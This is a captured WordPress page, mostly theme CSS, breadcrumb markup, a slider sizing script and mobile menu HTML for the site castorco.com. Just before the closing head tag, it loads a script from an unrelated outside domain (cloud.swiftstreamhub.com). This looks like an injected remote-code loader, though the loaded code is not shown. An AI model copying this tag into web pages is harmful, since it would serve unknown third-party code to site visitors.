    .mfp-content .td-login-button:hover {
        background-color: #00706c;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(232,232,232,0.01);
        background: -moz-linear-gradient(45deg, rgba(232,232,232,0.01) 0%, rgba(232,232,232,0.01) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(232,232,232,0.01)), color-stop(100%, rgba(232,232,232,0.01)));
        background: -webkit-linear-gradient(45deg, rgba(232,232,232,0.01) 0%, rgba(232,232,232,0.01) 100%);
        background: linear-gradient(45deg, rgba(232,232,232,0.01) 0%, rgba(232,232,232,0.01) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd9933;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd9933;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd9933 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd9933;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd9933;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd9933 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd9933;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dd9933;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd9933 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd9933;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd9933 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd9933 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd9933;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd9933;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd9933;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 153, 51, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(232,232,232,0.01);
        background: -moz-linear-gradient(top, rgba(232,232,232,0.01) 0%, rgba(232,232,232,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(232,232,232,0.01)), color-stop(100%, rgba(232,232,232,0.01)));
        background: -webkit-linear-gradient(top, rgba(232,232,232,0.01) 0%, rgba(232,232,232,0.01) 100%);
        background: -o-linear-gradient(top, rgba(232,232,232,0.01) 0%, rgba(232,232,232,0.01) 100%);
        background: -ms-linear-gradient(top, rgba(232,232,232,0.01) 0%, rgba(232,232,232,0.01) 100%);
        background: linear-gradient(to bottom, rgba(232,232,232,0.01) 0%, rgba(232,232,232,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(232,232,232,0.01)', endColorstr='rgba(232,232,232,0.01)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00706c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #4ad0d3;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
    
    
    
    
    
    .td-menu-background,
    .td-search-background {
        background-size: auto;
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Montserrat;
	font-size:20px;
	font-weight:bold;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Montserrat;
	font-size:10px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .mfp-content .td-login-button {
        background-color: #4ad0d3;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #00706c;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(232,232,232,0.01);
        background: -moz-linear-gradient(45deg, rgba(232,232,232,0.01) 0%, rgba(232,232,232,0.01) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(232,232,232,0.01)), color-stop(100%, rgba(232,232,232,0.01)));
        background: -webkit-linear-gradient(45deg, rgba(232,232,232,0.01) 0%, rgba(232,232,232,0.01) 100%);
        background: linear-gradient(45deg, rgba(232,232,232,0.01) 0%, rgba(232,232,232,0.01) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd9933;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd9933;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd9933 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd9933;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://castorco.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://castorco.com/tdb_templates/mintyside-pro-search-template/",
                    "name": "Mintyside PRO Search Template"
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #dd9933;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dd9933;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dd9933;
                }
                .tdm-btn-style1 {
					background-color: #dd9933;
				}
				.tdm-btn-style2:before {
				    border-color: #dd9933;
				}
				.tdm-btn-style2 {
				    color: #dd9933;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dd9933;
                    -moz-box-shadow: 0 2px 16px #dd9933;
                    box-shadow: 0 2px 16px #dd9933;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dd9933;
                    -moz-box-shadow: 0 4px 26px #dd9933;
                    box-shadow: 0 4px 26px #dd9933;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="tdb_templates-template-default single single-tdb_templates postid-945 td-standard-pack mintyside-pro-search-template global-block-template-1 td-mintyside-pro tdb_template_948 wpb-js-composer js-comp-ver-6.6.0 vc_responsive  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up" style="display:none;"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-top-main-container"><ul id="menu-header-top-main" class="td-mobile-main-menu"><li id="menu-item-827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-827"><a href="http://castorco.com/category/products/">Products</a></li>
<li id="menu-item-1193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1193"><a href="http://castorco.com/category/inspirations/">Inspirations</a></li>
<li id="menu-item-1194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1194"><a href="http://castorco.com/category/how-to/">How to</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a href="#">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://castorco.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#e8e8e8 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
padding-top:10px !important;
padding-left:10px !important;
position:relative;
}
}

</style>
<div class="tdi_5_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_5_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
